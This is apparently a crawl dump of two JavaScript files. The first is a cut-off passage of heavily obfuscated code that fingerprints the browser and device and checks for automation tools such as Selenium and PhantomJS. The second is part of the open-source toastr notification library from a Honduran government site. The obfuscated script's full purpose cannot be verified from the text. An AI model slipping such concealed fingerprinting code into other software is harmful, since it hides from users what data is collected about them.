'\x69\x21\x75\x76')](_0x495d23,_0xbece('0xb3', '\x5a\x23\x4b\x40')));}}catch(_0x4a1dc7){_0x2f0649[_0x2f0649[_0xbece('0xb4', '\x69\x52\x72\x53')]]=_0x4b978d(_0x40dffc[_0xbece('0xb5', '\x6c\x43\x35\x78')](_0x495d23,_0xbece('0xb6', '\x4b\x2a\x43\x31')));}break;case _0xbece('0xb7', '\x4d\x25\x34\x50'):try{try{_0x53ebeb=_0x40dffc[_0xbece('0xb8', '\x78\x36\x4e\x74')](_0x1d48f4);if(typeof _0x53ebeb===_0xbece('0xb9', '\x33\x6c\x48\x38')){_0x2f0649[_0x2f0649[_0xbece('0xba', '\x33\x32\x29\x52')]]=_0x40dffc[_0xbece('0xbb', '\x29\x38\x4c\x35')](_0x4b978d,_0x40dffc[_0xbece('0xbc', '\x45\x40\x33\x65')](_0x495d23,_0xbece('0xbd', '\x55\x25\x6e\x62')));}else if(_0x40dffc[_0xbece('0xbe', '\x5d\x73\x41\x30')](_0x53ebeb,null)){_0x2f0649[_0x2f0649[_0xbece('0xbf', '\x6a\x25\x29\x21')]]=_0x40dffc[_0xbece('0xc0', '\x4e\x41\x71\x57')](_0x4b978d,_0x495d23+_0xbece('0xc1', '\x52\x48\x47\x32'));}else{_0x2f0649[_0x2f0649[_0xbece('0xc2', '\x29\x38\x4c\x35')]]=_0x40dffc[_0xbece('0xc3', '\x4e\x41\x71\x57')](_0x4b978d,_0x40dffc[_0xbece('0xc4', '\x79\x76\x48\x29')](_0x40dffc[_0xbece('0xc5', '\x67\x38\x31\x35')](_0x495d23,'\x3d'),_0x53ebeb[_0xbece('0xc6', '\x67\x38\x31\x35')]()));}}catch(_0x1a2095){_0x2f0649[_0x2f0649[_0xbece('0xac', '\x25\x42\x5b\x7a')]]=_0x40dffc[_0xbece('0xc7', '\x6c\x43\x35\x78')](_0x4b978d,_0x40dffc[_0xbece('0xc8', '\x21\x37\x62\x6e')](_0x495d23,_0xbece('0xc9', '\x65\x49\x6b\x37')));break;}break;}catch(_0x2b4556){_0x2f0649[_0x2f0649[_0xbece('0x7e', '\x6d\x41\x23\x43')]]=_0x40dffc[_0xbece('0xca', '\x25\x42\x5b\x7a')](_0x4b978d,_0x40dffc[_0xbece('0xcb', '\x6c\x32\x45\x48')](_0x40dffc[_0xbece('0xcc', '\x73\x29\x59\x6e')](_0x495d23,'\x3d'),_0x2b4556));}break;case _0xbece('0xcd', '\x33\x32\x29\x52'):try{var _0x2e71c1=_0xbece('0xce', '\x41\x5b\x76\x6c')[_0xbece('0xcf', '\x32\x6d\x4d\x5b')]('\x7c'),_0x2b6b19=0x0;while(!![]){switch(_0x2e71c1[_0x2b6b19++]){case'\x30':try{_0x49282e=_0x4bbf3f[_0xbece('0xd0', '\x44\x52\x75\x59')]('\x69');}catch(_0x281baa){_0x2f0649[_0x2f0649[_0xbece('0xd1', '\x45\x40\x33\x65')]]=_0x40dffc[_0xbece('0xd2', '\x5d\x2a\x41\x51')](_0x4b978d,_0xbece('0xd3', '\x39\x43\x24\x76'));break;}continue;case'\x31':try{var _0x30d54e=_0x5b3e16[_0xbece('0xd4', '\x73\x29\x59\x6e')][_0xbece('0xd5', '\x5a\x23\x4b\x40')];if(_0x40dffc[_0xbece('0xd6', '\x6f\x77\x49\x4a')](_0x30d54e,0x0)||_0x40dffc[_0xbece('0xd7', '\x32\x6d\x4d\x5b')](_0x30d54e,null)){_0x2f0649[_0x2f0649[_0xbece('0x6e', '\x2a\x43\x57\x52')]]=_0x40dffc[_0xbece('0xd8', '\x73\x29\x59\x6e')](_0x4b978d,_0xbece('0xd9', '\x59\x39\x44\x72'));break;}}catch(_0x20d93a){_0x2f0649[_0x2f0649[_0xbece('0xda', '\x5d\x2a\x41\x51')]]=_0x40dffc[_0xbece('0xdb', '\x21\x63\x37\x6f')](_0x4b978d,_0xbece('0xdc', '\x6d\x70\x4a\x42'));break;}continue;case'\x32':for(var _0x49282e=0x0;_0x40dffc[_0xbece('0xdd', '\x4e\x41\x71\x57')](_0x49282e,_0x5b3e16[_0xbece('0xde', '\x6a\x25\x29\x21')][_0xbece('0xdf', '\x67\x38\x31\x35')]);_0x49282e++){var _0x52acf4=_0xbece('0xe0', '\x5d\x2a\x41\x51')[_0xbece('0xe1', '\x6a\x78\x59\x4b')]('\x7c'),_0x31e69c=0x0;while(!![]){switch(_0x52acf4[_0x31e69c++]){case'\x30':if(_0x40dffc[_0xbece('0xe2', '\x6b\x38\x21\x4b')](typeof _0xe46c36,_0xbece('0xe3', '\x6f\x77\x49\x4a'))){_0x47c144=_0xbece('0xe4', '\x5a\x64\x34\x68');}else if(_0x40dffc[_0xbece('0xe5', '\x2a\x43\x57\x52')](_0xe46c36[_0xbece('0xe6', '\x68\x23\x5d\x6f')]('\x2e')[_0xbece('0xe7', '\x25\x5e\x53\x25')],0x1)){_0x47c144=_0xe46c36[_0xbece('0xf', '\x6c\x43\x35\x78')]('\x2e')[_0xbece('0xe8', '\x41\x5b\x76\x6c')]();}continue;case'\x31':if(_0x40dffc[_0xbece('0xe9', '\x77\x63\x33\x72')](_0x4bbf3f[_0xbece('0xea', '\x21\x37\x62\x6e')](_0x47c144),0x0)){_0x4bbf3f[_0xbece('0xeb', '\x33\x6c\x48\x38')](_0x47c144);}continue;case'\x32':var _0xe46c36=_0x5b3e16[_0xbece('0xec', '\x33\x6c\x48\x38')][_0x49282e][_0xbece('0xed', '\x33\x32\x29\x52')];continue;case'\x33':if(_0x40dffc[_0xbece('0xee', '\x5e\x46\x5b\x53')](typeof _0x5b3e16[_0xbece('0xef', '\x6d\x70\x4a\x42')][_0x49282e],_0xbece('0xf0', '\x78\x36\x4e\x74'))){_0x2f0649[_0x2f0649[_0xbece('0x6e', '\x2a\x43\x57\x52')]]=_0x4b978d(_0xbece('0xf1', '\x41\x5b\x76\x6c'));break;}continue;case'\x34':var _0x47c144=_0xbece('0xf2', '\x42\x77\x4a\x52');continue;}break;}}continue;case'\x33':var _0x4bbf3f=[];continue;case'\x34':for(var _0x49282e=0x0;_0x40dffc[_0xbece('0xf3', '\x6a\x25\x29\x21')](_0x49282e,_0x4bbf3f[_0xbece('0xba', '\x33\x32\x29\x52')]);_0x49282e++){_0x2f0649[_0x2f0649[_0xbece('0xf4', '\x41\x5b\x76\x6c')]]=_0x40dffc[_0xbece('0xf5', '\x6a\x78\x59\x4b')](_0x4b978d,_0xbece('0xf6', '\x4b\x2a\x43\x31')+_0x4bbf3f[_0x49282e]);}continue;}break;}}catch(_0x42f8db){_0x2f0649[_0x2f0649[_0xbece('0xf7', '\x6b\x38\x21\x4b')]]=_0x40dffc[_0xbece('0xf8', '\x47\x67\x21\x51')](_0x4b978d,_0x40dffc[_0xbece('0xf9', '\x77\x63\x33\x72')](_0xbece('0xf6', '\x4b\x2a\x43\x31'),_0x42f8db));}break;case _0xbece('0xfa', '\x4e\x41\x71\x57'):if(_0x40dffc[_0xbece('0xfb', '\x2a\x43\x57\x52')](_0x495d23,_0xbece('0xfc', '\x5d\x2a\x41\x51'))){try{var _0x53fd61='';var _0x495f66=navigator[_0xbece('0xfd', '\x44\x52\x75\x59')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbece('0xfe', '\x65\x49\x6b\x37')](_0x495f66)){_0x53fd61=_0xbece('0xff', '\x6c\x43\x35\x78');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbece('0x100', '\x21\x37\x62\x6e')](_0x495f66)){_0x53fd61=_0xbece('0x101', '\x39\x43\x24\x76');}else{_0x53fd61=_0xbece('0x102', '\x42\x77\x4a\x52');}_0x2f0649[_0x2f0649[_0xbece('0x86', '\x65\x49\x6b\x37')]]=_0x40dffc[_0xbece('0x103', '\x32\x39\x63\x38')](_0x4b978d,_0x40dffc[_0xbece('0x104', '\x6d\x70\x4a\x42')](_0x40dffc[_0xbece('0x105', '\x6a\x78\x59\x4b')](_0x495d23,'\x3d'),_0x53fd61));}catch(_0x2606ef){_0x2f0649[_0x2f0649[_0xbece('0x106', '\x32\x6d\x4d\x5b')]]=_0x40dffc[_0xbece('0x107', '\x5d\x73\x41\x30')](_0x4b978d,_0x40dffc[_0xbece('0x108', '\x5e\x46\x5b\x53')](_0x40dffc[_0xbece('0x109', '\x32\x6d\x4d\x5b')](_0x495d23,_0xbece('0x10a', '\x6f\x77\x49\x4a')),_0x2606ef[_0xbece('0x10b', '\x25\x5e\x53\x25')]()));}}break;}_0x40dffc[_0xbece('0x10c', '\x2a\x43\x57\x52')](_0x269303);}return _0x2f0649[_0xbece('0xa5', '\x2a\x43\x57\x52')]();}var _0x5990cb=[[_0xbece('0x10d', '\x5d\x73\x41\x30'),_0xbece('0x10e', '\x39\x43\x24\x76'),function(){return navigator;}],[_0xbece('0x10f', '\x59\x39\x44\x72'),_0xbece('0x110', '\x78\x36\x4e\x74'),function(){return navigator[_0xbece('0x111', '\x6f\x77\x49\x4a')];}],[_0xbece('0x112', '\x42\x77\x4a\x52'),_0xbece('0x113', '\x39\x43\x24\x76'),function(){return navigator[_0xbece('0x114', '\x25\x5e\x53\x25')];}],[_0xbece('0x115', '\x45\x40\x33\x65'),_0xbece('0x116', '\x6d\x41\x23\x43'),function(){return _0x40dffc[_0xbece('0x117', '\x4b\x2a\x43\x31')](navigator[_0xbece('0x118', '\x4d\x25\x34\x50')][_0xbece('0x119', '\x59\x39\x44\x72')],0x0);}],[_0xbece('0x11a', '\x79\x76\x48\x29'),_0xbece('0x11b', '\x47\x67\x21\x51'),function(){return navigator[_0xbece('0x11c', '\x5d\x73\x41\x30')];}],[_0xbece('0x11d', '\x2a\x43\x57\x52'),_0xbece('0x11e', '\x6e\x57\x40\x74'),function(){return navigator[_0xbece('0x11f', '\x4b\x2a\x43\x31')];}],[_0xbece('0x120', '\x25\x42\x5b\x7a'),_0xbece('0x121', '\x5a\x64\x34\x68'),function(){}],[_0xbece('0x122', '\x33\x32\x29\x52'),_0xbece('0x123', '\x5a\x23\x4b\x40'),function(){var _0x597693=ActiveXObject;return _0x597693;}],[_0xbece('0x124', '\x25\x42\x5b\x7a'),_0xbece('0x125', '\x25\x42\x5b\x7a'),function(){var _0x22728c=webkitURL;return _0x22728c;}],[_0xbece('0x126', '\x32\x6d\x4d\x5b'),_0xbece('0x127', '\x73\x29\x59\x6e'),function(){var _0x14b099=_phantom;return _0x14b099;}],[_0xbece('0x128', '\x25\x42\x5b\x7a'),_0xbece('0x129', '\x78\x36\x4e\x74'),function(){var _0x456d7c=callPhantom;return _0x456d7c;}],[_0xbece('0x12a', '\x78\x36\x4e\x74'),_0xbece('0x12b', '\x32\x6d\x4d\x5b'),function(){var _0x2dcde2=chrome;return _0x2dcde2;}],[_0xbece('0x12c', '\x21\x37\x62\x6e'),_0xbece('0x12d', '\x41\x5b\x76\x6c'),function(){var _0x467531=yandex;return _0x467531;}],[_0xbece('0x12e', '\x6d\x70\x4a\x42'),_0xbece('0x12f', '\x5e\x46\x5b\x53'),function(){var _0x163044=opera;return _0x163044;}],[_0xbece('0x130', '\x4d\x26\x32\x74'),_0xbece('0x131', '\x72\x35\x71\x73'),function(){var _0x1a9d0b=opr;return _0x1a9d0b;}],[_0xbece('0x132', '\x5d\x2a\x41\x51'),_0xbece('0x133', '\x29\x38\x4c\x35'),function(){var _0x8fd5fd=safari;return _0x8fd5fd;}],[_0xbece('0x134', '\x25\x42\x5b\x7a'),_0xbece('0x135', '\x4d\x25\x34\x50'),function(){var _0x1187d3=awesomium;return _0x1187d3;}],[_0xbece('0x136', '\x54\x6a\x70\x41'),_0xbece('0x137', '\x77\x63\x33\x72'),function(){var _0x4a340f=puffinDevice;return _0x4a340f;}],[_0xbece('0x138', '\x6c\x32\x45\x48'),_0xbece('0x139', '\x47\x67\x21\x51'),function(){var _0x1c948c=__nightmare;return _0x1c948c;}],[_0xbece('0x13a', '\x25\x5e\x53\x25'),_0xbece('0xa8', '\x54\x6a\x70\x41'),function(){var _0x56b81e=domAutomation;return _0x56b81e;}],[_0xbece('0x13b', '\x33\x32\x29\x52'),_0xbece('0x129', '\x78\x36\x4e\x74'),function(){var _0x322da6=domAutomationController;return _0x322da6;}],[_0xbece('0x13c', '\x41\x5b\x76\x6c'),_0xbece('0x13d', '\x6c\x43\x35\x78'),function(){var _0x5a61b2=_Selenium_IDE_Recorder;return _0x5a61b2;}],[_0xbece('0x13e', '\x6d\x70\x4a\x42'),_0xbece('0x13f', '\x52\x48\x47\x32'),function(){return document[_0xbece('0x140', '\x5a\x23\x4b\x40')];}],[_0xbece('0x141', '\x6a\x25\x29\x21'),_0xbece('0x142', '\x6a\x25\x29\x21'),function(){return document[_0xbece('0x143', '\x25\x42\x5b\x7a')];}],[_0xbece('0x144', '\x4e\x66\x79\x6a'),_0xbece('0x127', '\x73\x29\x59\x6e'),function(){return process[_0xbece('0x145', '\x69\x52\x72\x53')];}],[_0xbece('0x146', '\x44\x52\x75\x59'),_0xbece('0x147', '\x2a\x43\x57\x52'),function(){return global[_0xbece('0x148', '\x41\x5b\x76\x6c')];}],[_0xbece('0x149', '\x6e\x57\x40\x74'),_0xbece('0x14a', '\x32\x39\x63\x38'),function(){return global[_0xbece('0x14b', '\x4d\x26\x32\x74')];}],[_0xbece('0x14c', '\x6c\x32\x45\x48'),_0xbece('0x14d', '\x6d\x70\x4a\x42'),function(){return WebAssembly;}],[_0xbece('0x14e', '\x6a\x78\x59\x4b'),_0xbece('0x127', '\x73\x29\x59\x6e'),function(){return _0x40dffc[_0xbece('0x14f', '\x6d\x41\x23\x43')](require,'\x66\x73');}],[_0xbece('0x150', '\x72\x35\x71\x73'),_0xbece('0x151', '\x5d\x2a\x41\x51'),function(){return _0x40dffc[_0xbece('0x152', '\x73\x29\x59\x6e')](globalThis,global);}],[_0xbece('0x153', '\x4d\x26\x32\x74'),_0xbece('0x154', '\x25\x42\x5b\x7a'),function(){return window[_0xbece('0x155', '\x29\x38\x4c\x35')]();}],[_0xbece('0x156', '\x6d\x41\x23\x43'),_0xbece('0x133', '\x29\x38\x4c\x35'),function(){return navigator[_0xbece('0x157', '\x6d\x70\x4a\x42')];}],[_0xbece('0x158', '\x61\x67\x61\x67'),_0xbece('0x159', '\x4e\x66\x79\x6a'),function(){return navigator[_0xbece('0x15a', '\x52\x48\x47\x32')];}],[_0xbece('0x15b', '\x6e\x57\x40\x74'),_0xbece('0x13f', '\x52\x48\x47\x32'),function(){return navigator[_0xbece('0x15c', '\x25\x5e\x53\x25')];}],[_0xbece('0x15d', '\x6f\x77\x49\x4a'),_0xbece('0x15e', '\x29\x38\x4c\x35'),function(){return _0x40dffc[_0xbece('0x15f', '\x72\x35\x71\x73')](navigator[_0xbece('0x160', '\x78\x36\x4e\x74')],'\x43');}],[_0xbece('0x161', '\x21\x37\x62\x6e'),_0xbece('0x162', '\x4e\x41\x71\x57'),function(){window[_0xbece('0x163', '\x21\x63\x37\x6f')]=Object[_0xbece('0x164', '\x73\x29\x59\x6e')](window);return window[_0xbece('0x165', '\x32\x6d\x4d\x5b')][_0xbece('0x166', '\x52\x48\x47\x32')];}],[_0xbece('0x167', '\x29\x38\x4c\x35'),_0xbece('0x168', '\x6d\x70\x4a\x42'),function(){return _0x40dffc[_0xbece('0x169', '\x54\x6a\x70\x41')](window[_0xbece('0x16a', '\x29\x38\x4c\x35')],0x0);}],[_0xbece('0x16b', '\x32\x39\x63\x38'),_0xbece('0x16c', '\x5a\x64\x34\x68'),function(){return _0x40dffc[_0xbece('0x16d', '\x5d\x73\x41\x30')](window[_0xbece('0x16e', '\x4e\x66\x79\x6a')],0x0);}],[_0xbece('0x16f', '\x32\x6d\x4d\x5b'),_0xbece('0x12f', '\x5e\x46\x5b\x53'),function(){return window[_0xbece('0x170', '\x79\x76\x48\x29')];}],[_0xbece('0x171', '\x33\x6c\x48\x38'),_0xbece('0x172', '\x6c\x32\x45\x48'),function(){return window[_0xbece('0x173', '\x6c\x43\x35\x78')][_0xbece('0x174', '\x79\x76\x48\x29')]();}],[_0xbece('0x175', '\x52\x48\x47\x32'),_0xbece('0x176', '\x6f\x77\x49\x4a'),function(){return Boolean(_0x40dffc[_0xbece('0x177', '\x69\x21\x75\x76')](typeof process,_0xbece('0x178', '\x69\x21\x75\x76'))&&process[_0xbece('0x179', '\x32\x6d\x4d\x5b')]&&process[_0xbece('0x17a', '\x4e\x66\x79\x6a')][_0xbece('0x17b', '\x21\x63\x37\x6f')]);}],[_0xbece('0x17c', '\x32\x39\x63\x38'),_0xbece('0x11e', '\x6e\x57\x40\x74'),function(){return document[_0xbece('0x17d', '\x69\x52\x72\x53')];}],[_0xbece('0x17e', '\x6d\x41\x23\x43'),_0xbece('0x17f', '\x6b\x38\x21\x4b'),function(){return eval[_0xbece('0x180', '\x6d\x70\x4a\x42')]()[_0xbece('0xa7', '\x6f\x77\x49\x4a')];}],[_0xbece('0x181', '\x32\x6d\x4d\x5b'),_0xbece('0x172', '\x6c\x32\x45\x48'),function(){return navigator[_0xbece('0x182', '\x54\x6a\x70\x41')][_0xbece('0x183', '\x4b\x2a\x43\x31')];}],[_0xbece('0x184', '\x6c\x32\x45\x48'),_0xbece('0x185', '\x77\x63\x33\x72'),function(){return deviceType;}],[_0xbece('0x186', '\x21\x63\x37\x6f'),_0xbece('0x187', '\x68\x23\x5d\x6f'),function(){return screen[_0xbece('0x188', '\x44\x52\x75\x59')];}],[_0xbece('0x189', '\x42\x77\x4a\x52'),_0xbece('0x18a', '\x42\x77\x4a\x52'),function(){return screen[_0xbece('0x18b', '\x32\x6d\x4d\x5b')];}],[_0xbece('0x18c', '\x6e\x57\x40\x74'),_0xbece('0x18d', '\x4d\x26\x32\x74'),function(){var _0x3dbf23=eoapi;return _0x3dbf23;}],[_0xbece('0x18e', '\x6a\x25\x29\x21'),_0xbece('0x18f', '\x25\x5e\x53\x25'),function(){var _0x24b3ce=eoapi_VerifyThis;return _0x24b3ce;}],[_0xbece('0x190', '\x47\x67\x21\x51'),_0xbece('0x191', '\x61\x67\x61\x67'),function(){var _0xf20ee8=eoapi_extInvoke;return _0xf20ee8;}],[_0xbece('0x192', '\x4d\x25\x34\x50'),_0xbece('0x13d', '\x6c\x43\x35\x78'),function(){var _0x14a226=eoWebBrowserDispatcher;return _0x14a226;}],[_0xbece('0x193', '\x73\x29\x59\x6e'),_0xbece('0x194', '\x33\x32\x29\x52'),function(){return window[_0xbece('0x195', '\x4e\x66\x79\x6a')];}],[_0xbece('0x196', '\x42\x77\x4a\x52'),_0xbece('0x197', '\x4d\x26\x32\x74'),function(){return _0x40dffc[_0xbece('0x198', '\x29\x38\x4c\x35')](navigator[_0xbece('0x199', '\x44\x52\x75\x59')][_0xbece('0xc2', '\x29\x38\x4c\x35')],0x2);}],[_0xbece('0x19a', '\x33\x32\x29\x52'),_0xbece('0x176', '\x6f\x77\x49\x4a'),function(){return navigator[_0xbece('0xde', '\x6a\x25\x29\x21')][_0xbece('0x19b', '\x21\x37\x62\x6e')]==0x2;}],[_0xbece('0x19c', '\x6b\x38\x21\x4b'),_0xbece('0x19d', '\x69\x21\x75\x76'),function(){return window[_0xbece('0x19e', '\x33\x32\x29\x52')];}],[_0xbece('0x19f', '\x6d\x41\x23\x43'),_0xbece('0x154', '\x25\x42\x5b\x7a'),function(){return navigator[_0xbece('0x1a0', '\x2a\x43\x57\x52')][_0xbece('0x1a1', '\x5a\x23\x4b\x40')][0x0][_0xbece('0x1a2', '\x67\x38\x31\x35')];}],[_0xbece('0x1a3', '\x6d\x41\x23\x43'),_0xbece('0x187', '\x68\x23\x5d\x6f'),function(){return navigator[_0xbece('0x1a0', '\x2a\x43\x57\x52')][_0xbece('0x1a4', '\x41\x5b\x76\x6c')][0x1][_0xbece('0x1a5', '\x25\x5e\x53\x25')];}],[_0xbece('0x1a6', '\x21\x37\x62\x6e'),_0xbece('0x110', '\x78\x36\x4e\x74'),function(){return navigator[_0xbece('0x1a7', '\x6c\x32\x45\x48')][_0xbece('0x1a8', '\x6c\x32\x45\x48')][0x2][_0xbece('0x1a9', '\x72\x35\x71\x73')];}],[_0xbece('0x1aa', '\x72\x35\x71\x73'),_0xbece('0x1ab', '\x5d\x73\x41\x30'),function(){return navigator[_0xbece('0x1ac', '\x25\x42\x5b\x7a')][_0xbece('0x1ad', '\x39\x43\x24\x76')];}],[_0xbece('0x1ae', '\x54\x6a\x70\x41'),_0xbece('0x18d', '\x4d\x26\x32\x74'),function(){return navigator[_0xbece('0x1af', '\x6c\x32\x45\x48')];}],[_0xbece('0x1b0', '\x65\x49\x6b\x37'),_0xbece('0x1b1', '\x67\x38\x31\x35'),function(){return navigator[_0xbece('0x1b2', '\x6c\x43\x35\x78')][_0xbece('0x1b3', '\x6a\x25\x29\x21')];}],[_0xbece('0x1b4', '\x6a\x78\x59\x4b'),_0xbece('0x1b5', '\x25\x5e\x53\x25'),function(){return navigator[_0xbece('0x1b6', '\x61\x67\x61\x67')][_0xbece('0x1b7', '\x6a\x78\x59\x4b')];}]];try{var _0x5d9181=_0xbece('0x1b8', '\x6e\x57\x40\x74')[_0xbece('0x1b9', '\x6e\x57\x40\x74')]('\x7c'),_0x66ec41=0x0;while(!![]){switch(_0x5d9181[_0x66ec41++]){case'\x30':_0x40dffc[_0xbece('0x1ba', '\x32\x6d\x4d\x5b')](_0x22cddb,_0x40dffc[_0xbece('0x1bb', '\x59\x39\x44\x72')](_0x5df342,_0x5990cb));continue;case'\x31':_0x2f1a01[_0xbece('0x1bc', '\x32\x39\x63\x38')](_0xbece('0x1bd', '\x42\x77\x4a\x52'))[_0xbece('0x1be', '\x5d\x73\x41\x30')]=_0x40dffc[_0xbece('0x1bf', '\x4e\x66\x79\x6a')](_0xbece('0x1c0', '\x5e\x46\x5b\x53'),_0x5e9152[_0xbece('0x1c1', '\x4e\x41\x71\x57')][_0xbece('0x1c2', '\x5d\x73\x41\x30')]());continue;case'\x32':_0x5990cb[_0xbece('0x1c3', '\x4d\x25\x34\x50')]([_0x40dffc[_0xbece('0x1c4', '\x44\x52\x75\x59')](_0x40dffc[_0xbece('0x1c5', '\x6b\x38\x21\x4b')](_0x40dffc[_0xbece('0x1c6', '\x78\x36\x4e\x74')]('\x27',_0x4d04e),'\x27'),_0xbece('0x1c7', '\x41\x5b\x76\x6c')),_0xbece('0x16c', '\x5a\x64\x34\x68'),function(){return _0x4d04e[_0xbece('0x1c8', '\x25\x42\x5b\x7a')]();}]);continue;case'\x33':if(_0x1a2567){_0x5990cb[_0xbece('0x1c9', '\x6a\x78\x59\x4b')]([_0x1a2567,_0xbece('0x1ca', '\x5e\x46\x5b\x53')]);_0x40dffc[_0xbece('0x1cb', '\x73\x29\x59\x6e')](_0x22cddb,_0x40dffc[_0xbece('0x1cc', '\x4d\x25\x34\x50')](_0x5df342,_0x5990cb));}continue;case'\x34':var _0x4d04e=_0xbece('0x1cd', '\x54\x6a\x70\x41');continue;case'\x35':_0x269303();continue;case'\x36':if(!_0x5e9152[_0xbece('0x1ce', '\x25\x5e\x53\x25')])_0x5e9152[_0xbece('0x1cf', '\x4e\x66\x79\x6a')]=_0x139b70;continue;case'\x37':if(_0xd42328){try{_0x82af0[_0xbece('0x1d0', '\x6d\x70\x4a\x42')]=_0x1e9316(_0xd42328);}catch(_0x1de0fc){}}continue;}break;}}catch(_0x30177f){_0x2f1a01[_0xbece('0x1d1', '\x78\x36\x4e\x74')](_0xbece('0x1d2', '\x6d\x41\x23\x43'))[_0xbece('0x1d3', '\x4e\x66\x79\x6a')]=_0x40dffc[_0xbece('0x1d4', '\x4e\x66\x79\x6a')](_0xbece('0x1d5', '\x5d\x2a\x41\x51'),_0x5e9152[_0xbece('0x1d6', '\x25\x42\x5b\x7a')](_0x30177f[_0xbece('0x1d7', '\x61\x67\x61\x67')]));}finally{if(_0xd42328)_0x82af0[_0xbece('0x1d8', '\x42\x77\x4a\x52')]=_0xd42328;}}());

--- FILE ---
content_type: application/javascript
request_url: https://registrospublicos.cnbs.gob.hn/Scripts/toastr.js
body_size: 2681
content:
/*
 * Toastr
 * Copyright 2012-2015
 * Authors: John Papa, Hans Fjällemark, and Tim Ferrell.
 * All Rights Reserved.
 * Use, reproduction, distribution, and modification of this code is subject to the terms and
 * conditions of the MIT license, available at http://www.opensource.org/licenses/mit-license.php
 *
 * ARIA Support: Greta Krafsig
 *
 * Project: https://github.com/CodeSeven/toastr
 */
/* global define */
; (function (define) {
    define(['jquery'], function ($) {
        return (function () {
            var $container;
            var listener;
            var toastId = 0;
            var toastType = {
                primary: 'primary',
                error: 'error',
                info: 'info',
                success: 'success',
                warning: 'warning'
            };

            var toastr = {
                clear: clear,
                remove: remove,
                primary: primary,
                error: error,
                getContainer: getContainer,
                info: info,
                options: {},
                subscribe: subscribe,
                success: success,
                version: '2.1.1',
                warning: warning
            };

            var previousToast;

            return toastr;

            ////////////////

            function error(message, title, optionsOverride) {
                return notify({
                    type: toastType.error,
                    iconClass: getOptions().iconClasses.error,
                    message: message,
                    optionsOverride: optionsOverride,
                    title: title
                });
            }

            function getContainer(options, create) {
                if (!options) { options = getOptions(); }
                $container = $('#' + options.containerId);
                if ($container.length) {
                    return $container;
                }
                if (create) {
                    $container = createContainer(options);
                }
                return $container;
            }

            function info(message, title, optionsOverride) {
                return notify({
                    type: toastType.info,
                    iconClass: getOptions().iconClasses.info,
                    message: message,
                    optionsOverride: optionsOverride,
                    title: title
                });
            }

            function subscribe(callback) {
                listener = callback;
            }

            function primary(message, title, optionsOverride) {
                return notify({
                    type: toastType.primary,
                    iconClass: getOptions().iconClasses.primary,
                    message: message,
                    optionsOverride: optionsOverride,
                    title: title
                });
            }

            function success(message, title, optionsOverride) {
                return notify({
                    type: toastType.success,
                    iconClass: getOptions().iconClasses.success,
                    message: message,
                    optionsOverride: optionsOverride,
                    title: title
                });
            }

            function warning(message, title, optionsOverride) {
                return notify({
                    type: toastType.warning,
                    iconClass: getOptions().iconClasses.warning,
                    message: message,
                    optionsOverride: optionsOverride,
                    title: title
                });
            }

            function clear($toastElement, clearOptions) {
                var options = getOptions();
                if (!$container) { getContainer(options); }
                if (!clearToast($toastElement, options, clearOptions)) {
                    clearContainer(options);
                }
            }

            function remove($toastElement) {
                var options = getOptions();
                if (!$container) { getContainer(options); }
                if ($toastElement && $(':focus', $toastElement).length === 0) {
                    removeToast($toastElement);
                    return;
                }
                if ($container.children().length) {
                    $container.remove();
                }
            }

            // internal functions

            function clearContainer (options) {
                var toastsToClear = $container.children();
                for (var i = toastsToClear.length - 1; i >= 0; i--) {
                    clearToast($(toastsToClear[i]), options);
                }
            }

            function clearToast ($toastElement, options, clearOptions) {
                var force = clearOptions && clearOptions.force ? clearOptions.force : false;
                if ($toastElement && (force || $(':focus', $toastElement).length === 0)) {
                    $toastElement[options.hideMethod]({
                        duration: options.hideDuration,
                        easing: options.hideEasing,
                        complete: function () { removeToast($toastElement); }
                    });
                    return true;
                }
                return false;
            }

            function createContainer(options) {
                $container = $('<div/>')
                    .attr('id', options.containerId)
                    .addClass(options.positionClass)
                    .attr('aria-live', 'polite')
                    .attr('role', 'alert');

                $container.appendTo($(options.target));
                return $container;
            }

            function getDefaults() {
                return {
                    tapToDismiss: true,
                    toastClass: 'toast',
                    containerId: 'toast-container',
                    debug: false,

                    showMethod: 'fadeIn', //fadeIn, slideDown, and show are built into jQuery
                    showDuration: 300,
                    showEasing: 'swing', //swing and linear are built into jQuery
                    onShown: undefined,
                    hideMethod: 'fadeOut',
                    hideDuration: 1000,
                    hideEasing: 'swing',
                    onHidden: undefined,

                    extendedTimeOut: 1000,
                    iconClasses: {
                        primary: 'toast-primary',
                        error: 'toast-error',
                        info: 'toast-info',
                        success: 'toast-success',
                        warning: 'toast-warning'
                    },
                    iconClass: 'toast-info',
                    positionClass: 'toast-top-right',
                    timeOut: 5000, // Set timeOut and extendedTimeOut to 0 to make it sticky
                    titleClass: 'toast-title',
                    messageClass: 'toast-message',
                    target: 'body',
                    closeHtml: '<button type="button">&times;</button>',
                    newestOnTop: true,
                    preventDuplicates: false,
                    progressBar: false
                };
            }

            function publish(args) {
                if (!listener) { return; }
                listener(args);
            }

            function notify(map) {
                var options = getOptions();
                var iconClass = map.iconClass || options.iconClass;

                if (typeof (map.optionsOverride) !== 'undefined') {
                    options = $.extend(options, map.optionsOverride);
                    iconClass = map.optionsOverride.iconClass || iconClass;
                }

                if (shouldExit(options, map)) { return; }

                toastId++;

                $container = getContainer(options, true);

                var intervalId = null;
                var $toastElement = $('<div/>');
                var $titleElement = $('<div/>');
                var $messageElement = $('<div/>');
                var $progressElement = $('<div/>');
                var $closeElement = $(options.closeHtml);
                var progressBar = {
                    intervalId: null,
                    hideEta: null,
                    maxHideTime: null
                };
                var response = {
                    toastId: toastId,
                    state: 'visible',
                    startTime: new Date(),
                    options: options,
                    map: map
                };

                personalizeToast();

                displayToast();

                handleEvents();

                publish(response);

                if (options.debug && console) {
                    console.log(response);
                }

                return $toastElement;

                function personalizeToast() {
                    setIcon();
                    setTitle();
                    setMessage();
                    setCloseButton();
                    setProgressBar();
                    setSequence();
                }

                function handleEvents() {
                    $toastElement.hover(stickAround, delayedHideToast);
                    if (!options.onclick && options.tapToDismiss) {
                        $toastElement.click(hideToast);
                    }

                    if (options.closeButton && $closeElement) {
                        $closeElement.click(function (event) {
                            if (event.stopPropagation) {
                                event.stopPropagation();
                            } else if (event.cancelBubble !== undefined && event.cancelBubble !== true) {
                                event.cancelBubble = true;
                            }
                            hideToast(true);
                        });
                    }

                    if (options.onclick) {
                        $toastElement.click(function () {
                            options.onclick();
                            hideToast();
                        });
                    }
                }

                function displayToast() {
